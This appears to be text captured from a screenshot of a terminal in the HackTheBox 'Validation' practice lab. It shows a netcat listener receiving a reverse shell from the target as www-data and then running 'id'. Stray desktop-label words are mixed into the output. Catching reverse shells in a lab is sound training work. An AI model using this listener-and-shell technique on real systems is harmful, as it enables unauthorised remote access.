 ┌──(user㉿kali)-[~/hackthebox/Validation]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.95.235] 36676
bash: cannot set terminal process group (1): Inappropriate ioctl for device
Home
bash: no job control in this shell
www-data@validation:/var/www/html$
www-data@validation:/var/www/html$ id
id
Trash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@validation:/var/www/html$